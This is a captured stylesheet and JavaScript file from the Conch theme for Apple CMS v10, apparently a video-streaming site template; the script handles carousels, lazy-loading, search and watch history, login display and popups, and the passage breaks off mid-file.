.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#fff;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-from-list li:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#f8f8f8;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap,.conch-member .hl-user-set ul:first-child li:last-child a{border-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap{border-color:#f2f2f2;}
    .conch-content .hl-downs-box .url-input{border-color:#f1f1f1;}
    
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{box-shadow:none;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#f2f2f2;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#f8f8f8);background:linear-gradient(90deg,transparent,#f8f8f8);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#fff;}
}

--- FILE ---
content_type: application/javascript
request_url: http://szzyxxjsyxgsnvd.qiyunjt.com/template/conch/asset/js/conch.vip.js?v=3.1
body_size: 10858
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/conch/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/conch/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_blank"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_blank"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_blank"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
                        $btn = $_this.find('.hl-from-btn'),
                        $wrap = $_this.find('.hl-from-wrap');
                    $btn.click(function(){
                        var $__this = $(this);
                        $btn.addClass('hl-from-op');
                        $wrap.addClass('hl-half-y0');
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                    $(".hl-from-list li").bind("click", function(){
                        var e = $(this).index(),
                            $from = $(".hl-from-btn"),
                            $href = $(this).data("href");
                        $(this).removeClass().addClass("active").siblings().removeClass();
                        $from.hide();
                        $from.eq(e).show();
                        $(".hl-play-btn").attr("href",$href);
                    });
                }
            });
        },
        'Notice':function(){
            if(Conch.Cookie.Get('tips')===null){
                Conch.Alert.Popbg();
                $("body").append('<div class="hl-poptips-wrap hl-bg-site"><div class="hl-poptips-title"><h2>'+conchtpl.tipt+'</h2></div><div class="hl-poptips-content">'+conchtpl.tipc+'</div><div class="hl-poptips-btn"><a class="hl-bg-conch no" href="javascript:;">我知道了</a><a class="hl-bg-subs" href="javascript:;">取消</a></div></div>');
                $(".hl-poptips-btn a.no").click(function() {
                    Conch.Cookie.Set('tips','ok',1);
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
                $(".hl-poptips-btn a").click(function() {
                    $('.hl-poptips-wrap').remove();
                    $(".hl-pops-bg").remove();
                });
            }
        },
    },
    'Shows':{
        'Init': function() {
            Conch.Shows.Text();
            Conch.Shows.List();
            Conch.Shows.Sort();
            Conch.Shows.Tabs();
            Conch.Shows.Change();
            Conch.Shows.Copyright();
        },
        'Text': function() {
             $(".hl-show-text").each(function(){
                var $wrap=$(this).parent(),
                    $text=$wrap.find('.hl-content-text').children(),
                    $t=$(this).find('em');
                if($text.height() > 48){
                    $(this).show(); 
                }else{
                    $(this).hide();
                }
                $(this).on("click",function(){
                    if($wrap.hasClass("hl-content-hide")){
                        $wrap.removeClass('hl-content-hide');
                        $wrap.addClass('hl-content-show');
                        $t.text('收起')
                    }else{
                        $wrap.removeClass('hl-content-show');
                        $wrap.addClass('hl-content-hide');
                        $t.text('展开')
                    }
                });
            });
        },
        'List': function() {
            $('.hl-show-list').each(function(){
                var $wrap=$(this).parent().parent(),
                    $t=$(this).find('em');
                $(this).on('click',function(){
                    if($wrap.hasClass('hl-list-hide-xs')){
                        $(this).attr('href','javascript:void(0)');
                        $wrap.removeClass('hl-list-hide-xs');
                        $t.text('收起全部')
                    }else{
                        $(this).attr('href','#playlist');
                        $wrap.addClass('hl-list-hide-xs');
                        $t.text('展开全部')
                    }
                    Conch.Swiper.Scrolls();
                });
            });
        },
        'Sort': function() {
            $(".hl-sort-btn").each(function(){
                var $i=$(this).find('i');
                var $t=$(this).find('span');
                $(this).on("click",function(e){
                    if($i.hasClass("hl-icon-daoxu")){
                        $i.removeClass('hl-icon-daoxu');
                        $i.addClass('hl-icon-zhengxu');
                        $t.text('正序')
                    }else{
                        $i.removeClass('hl-icon-zhengxu');
                        $i.addClass('hl-icon-daoxu');
                        $t.text('倒序')
                    }
                    e.preventDefault();
                    $(this).parent().parent().find(".hl-sort-list").each(function(){
                        var $pl=$(this).find("li");
                        for(let i=0,j=$pl.length-1;i<j;){
                            var l=$pl.eq(i).clone(true);
                            var r=$pl.eq(j).replaceWith(l);
                            $pl.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
        },
        'Tabs': function() {
            $('.hl-tabs-item').each(function(){
                if ($(this).length) {
                    var $_this = $(this);
                    var $tab = $_this.find('.hl-tabs .hl-tabs-btn');
                    var $box = $_this.find('.hl-tabs-box');
                    var $box2 = $_this.find('.hl-tabs-box2');
                    $tab.click(function(){
                        var $this = $(this);
                        var $t = $this.index();
                        $tab.removeClass('active');
                        $this.addClass('active');
                        $box.hide();
                        $box2.hide();
                        $box.eq($t).show();
                        $box2.eq($t).show();
                        $_this.find('.hl-tabs-box .hl-lazy').lazyload({threshold: 100});
                    })
                }       
            });
        },
        'Change': function(){
            if ($('.hl-more-change').length) {
                var divs=[];
                var divCnt = 3;
                for (var i=0;i<divCnt;i++) {
                   divs[i] = $(".hl-change-box"+(i+1));
                }
                var selectedDiv = 0;
                $('.hl-more-change').on('click', function(){
                    selectedDiv++;
                    selectedDiv = selectedDiv % divCnt;
                    for (var i=0;i< divCnt;i++) {
                       $(this).closest('.hl-row-box', '.hl-change-list').find(divs[i]).removeClass('hl-show').addClass('hl-hide'); 
                    }
                    $(this).closest('.hl-row-box', '.hl-change-list').find(divs[selectedDiv]).removeClass('hl-hide').addClass('hl-show'); 
                    $('.hl-lazy').lazyload({
                        threshold: 130
                    });
                });
            }
        },
        'Copyright':function(){
            var $nam = '8D模板',
                $web = 'http://www.k8d.com/',
                $qqh = '575111109',
                $qun = '575111109',
                $ver = conchtpl.ver;
            console.log("%c 模版名称 %c "+$nam+" "+$ver+" (苹果CMSv10)", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c 模版官网 %c "+$web+"", "background: #030307;color:#fadfa3;padding:5px;font-size:16px;font-weight:bold", "color:#030307;padding:5px;font-size:16px;");
            console.log("%c使用模版请联系%c QQ："+$qqh+"  交流群："+$qun+"", "color:#030307;font-size:14px;line-height:32px;", "color:#ff1500;font-size:14px");
        },
    },
    'Other':{
        'Init': function() {
            Conch.Other.Color();
            Conch.Other.Navs();
            Conch.Other.Url();
            Conch.Other.Copy();
            Conch.Other.Set();
        },
